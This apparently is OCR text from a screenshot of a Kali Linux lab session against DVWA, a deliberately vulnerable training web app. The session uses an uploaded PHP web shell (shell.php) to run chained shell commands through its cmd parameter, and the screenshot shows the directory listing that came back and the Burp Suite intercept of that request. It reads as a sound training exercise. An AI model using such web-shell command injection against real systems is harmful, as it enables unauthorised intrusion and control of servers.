 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:27
192.168.32.101/dvwa/hack
192.168.32.101/dvwa/hackable/uploads/shell.php?cmd=cd+..+%26%26+cd+..+%26%26+ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CHANGELOG.txt
COPYING.txt
README.txt
about.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
vulnerabilities
192.168.32.101
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=cd+..+%26%26+cd+..+%26%26+ls HTTP/1.1
2 Host: 192.168.32.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.32.101/dvwa/hackable/uploads/shell.php?cmd=ls
8 Connection: close
9 Cookie: security=low; PHPSESSID=f3d424da6b7a980aeb13b5f76bfb7949
10 Upgrade-Insecure-Requests: 1
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search 0 highlights
CTRL (DESTRA)